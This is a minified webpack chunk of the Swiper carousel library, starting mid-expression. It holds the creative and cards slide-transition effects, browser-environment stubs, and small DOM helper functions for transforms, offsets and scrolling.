rotateY(${d(h[1])}deg) rotateZ(${d(h[2])}deg)`,b=p<0?`scale(${1+(1-g.scale)*p*n})`:`scale(${1-(1-g.scale)*p*n})`,w=p<0?1+(1-g.opacity)*p*n:1-(1-g.opacity)*p*n,E=`translate3d(${v}) ${y} ${b}`;if(f&&g.shadow||!f){let e=s.querySelector(".swiper-slide-shadow");if(!e&&g.shadow&&(e=I("creative",s)),e){const t=l.shadowPerProgress?c*(1/l.limitProgress):c;e.style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=A(0,s);x.style.transform=E,x.style.opacity=w,g.origin&&(x.style.transformOrigin=g.origin)}},setTransition:e=>{const a=t.slides.map((e=>(0,r.g)(e)));a.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),z({swiper:t,duration:e,transformElements:a,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}function H(e){let{swiper:t,extendParams:a,on:s}=e;a({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),P({effect:"cards",swiper:t,on:s,setTranslate:()=>{const{slides:e,activeIndex:a,rtlTranslate:s}=t,r=t.params.cardsEffect,{startTranslate:i,isTouched:l}=t.touchEventsData,n=s?-t.translate:t.translate;for(let o=0;o<e.length;o+=1){const d=e[o],c=d.progress,p=Math.min(Math.max(c,-4),4);let u=d.swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&(t.wrapperEl.style.transform=`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(u-=e[0].swiperSlideOffset);let m=t.params.cssMode?-u-t.translate:-u,h=0;const f=-100*Math.abs(p);let g=1,v=-r.perSlideRotate*p,y=r.perSlideOffset-.75*Math.abs(p);const b=t.virtual&&t.params.virtual.enabled?t.virtual.from+o:o,w=(b===a||b===a-1)&&p>0&&p<1&&(l||t.params.cssMode)&&n<i,E=(b===a||b===a+1)&&p<0&&p>-1&&(l||t.params.cssMode)&&n>i;if(w||E){const e=(1-Math.abs((Math.abs(p)-.5)/.5))**.5;v+=-28*p*e,g+=-.5*e,y+=96*e,h=-25*e*Math.abs(p)+"%"}if(m=p<0?`calc(${m}px ${s?"-":"+"} (${y*Math.abs(p)}%))`:p>0?`calc(${m}px ${s?"-":"+"} (-${y*Math.abs(p)}%))`:`${m}px`,!t.isHorizontal()){const e=h;h=m,m=e}const x=p<0?""+(1+(1-g)*p):""+(1-(1-g)*p),M=`\n        translate3d(${m}, ${h}, ${f}px)\n        rotateZ(${r.rotate?s?-v:v:0}deg)\n        scale(${x})\n      `;if(r.slideShadows){let e=d.querySelector(".swiper-slide-shadow");e||(e=I("cards",d)),e&&(e.style.opacity=Math.min(Math.max((Math.abs(p)-.5)/.5,0),1))}d.style.zIndex=-Math.abs(Math.round(c))+e.length,A(0,d).style.transform=M}},setTransition:e=>{const a=t.slides.map((e=>(0,r.g)(e)));a.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),z({swiper:t,duration:e,transformElements:a})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:t.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!t.params.cssMode})})}},427:(e,t,a)=>{function s(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={});const a=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>a.indexOf(e)<0)).forEach((a=>{void 0===e[a]?e[a]=t[a]:s(t[a])&&s(e[a])&&Object.keys(t[a]).length>0&&r(e[a],t[a])}))}a.d(t,{a:()=>o,g:()=>l});const i={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function l(){const e="undefined"!=typeof document?document:{};return r(e,i),e}const n={document:i,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function o(){const e="undefined"!=typeof window?window:{};return r(e,n),e}},456:(e,t,a)=>{a.d(t,{a:()=>p,b:()=>M,c:()=>v,d:()=>y,e:()=>h,f:()=>n,g:()=>m,h:()=>T,i:()=>x,j:()=>r,k:()=>o,l:()=>S,m:()=>C,n:()=>l,o:()=>d,p:()=>$,q:()=>E,r:()=>w,s:()=>L,t:()=>b,u:()=>u,v:()=>g,w:()=>f,x:()=>c,y:()=>i});var s=a(427);function r(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}function i(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function l(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");const a=(0,s.a)();let r,i,l;const n=function(e){const t=(0,s.a)();let a;return t.getComputedStyle&&(a=t.getComputedStyle(e,null)),!a&&e.currentStyle&&(a=e.currentStyle),a||(a=e.style),a}(e);return a.WebKitCSSMatrix?(i=n.transform||n.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),l=new a.WebKitCSSMatrix("none"===i?"":i)):(l=n.MozTransform||n.OTransform||n.MsTransform||n.msTransform||n.transform||n.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=l.toString().split(",")),"x"===t&&(i=a.WebKitCSSMatrix?l.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=a.WebKitCSSMatrix?l.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<arguments.length;s+=1){const r=s<0||arguments.length<=s?void 0:arguments[s];if(null!=r&&(a=r,!("undefined"!=typeof window&&void 0!==window.HTMLElement?a instanceof HTMLElement:a&&(1===a.nodeType||11===a.nodeType)))){const a=Object.keys(Object(r)).filter((e=>t.indexOf(e)<0));for(let t=0,s=a.length;t<s;t+=1){const s=a[t],i=Object.getOwnPropertyDescriptor(r,s);void 0!==i&&i.enumerable&&(d(e[s])&&d(r[s])?r[s].__swiper__?e[s]=r[s]:c(e[s],r[s]):!d(e[s])&&d(r[s])?(e[s]={},r[s].__swiper__?e[s]=r[s]:c(e[s],r[s])):e[s]=r[s])}}}var a;return e}function p(e,t,a){e.style.setProperty(t,a)}function u(e){let{swiper:t,targetPosition:a,side:r}=e;const i=(0,s.a)(),l=-t.translate;let n,o=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=a>l?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{n=(new Date).getTime(),null===o&&(o=n);const e=Math.max(Math.min((n-o)/d,1),0),s=.5-Math.cos(e*Math.PI)/2;let c=l+s*(a-l);if(p(c,a)&&(c=a),t.wrapperEl.scrollTo({[r]:c}),p(c,a))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:c})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function m(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function h(e,t){void 0===t&&(t="");const a=(0,s.a)(),r=[...e.children];return a.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function f(e,t){const a=(0,s.a)();let r=t.contains(e);return!r&&a.HTMLSlotElement&&t instanceof HTMLSlotElement&&(r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const a=[t];for(;a.length>0;){const t=a.shift();if(e===t)return!0;a.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))),r}function g(e){try{return void console.warn(e)}catch(e){}}function v(e,t){void 0===t&&(t=[]);const a=document.createElement(e);return a.classList.add(...Array.isArray(t)?t:r(t)),a}function y(e){const t=(0,s.a)(),a=(0,s.g)(),r=e.getBoundingClientRect(),i=a.body,l=e.clientTop||i.clientTop||0,n=e.clientLeft||i.clientLeft||0,o=e===t?t.scrollY:e.scrollTop,d=e===t?t.scrollX:e.scrollLeft;return{top:r.top+o-l,left:r.left+d-n}}function b(e,t){const a=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;t?s.matches(t)&&a.push(s):a.push(s),e=s}return a}function w(e,t){const a=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;t?s.matches(t)&&a.push(s):a.push(s),e=s}return a}function E(e,t){return(0,s.a)().getComputedStyle(e,null).getPropertyValue(t)}function x(e){let t,a=e;if(a){for(t=0;null!==(a=a.previousSibling);)1===a.nodeType&&(t+=1);return t}}function M(e,t){const a=[];let s=e.parentElement;for(;s;)t?s.matches(t)&&a.push(s):a.push(s),s=s.parentElement;return a}function S(e,t){t&&e.addEventListener("transitionend",(function a(s){s.target===e&&(t.call(e,s),e.removeEventListener("transitionend",a))}))}function T(e,t,a){const r=(0,s.a)();return a?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function C(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function $(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}function L(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}}}]);
//# sourceMappingURL=58.js.map